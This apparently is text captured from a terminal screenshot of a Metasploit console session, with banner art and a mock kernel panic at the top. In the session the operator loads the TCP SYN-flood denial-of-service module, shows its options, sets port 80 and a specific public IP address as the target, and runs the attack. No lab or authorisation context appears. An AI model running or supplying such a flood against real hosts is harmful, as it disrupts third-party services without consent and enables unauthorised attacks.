 Terminal
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.2.18-dev ]
+ -- --=[ 2244 exploits - 1182 auxiliary - 398 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > set RHOST 45.93.124.14
RHOST => 45.93.124.14
msf6 auxiliary(dos/tcp/synflood) > run